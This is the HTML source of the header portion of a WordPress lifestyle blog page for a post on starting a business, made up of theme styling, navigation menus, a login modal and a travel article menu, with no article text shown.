.tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/5-tips-to-starting-your-own-business/",
                    "name": "5 Tips to Starting Your own Business"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-2496 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack 5-tips-to-starting-your-own-business global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
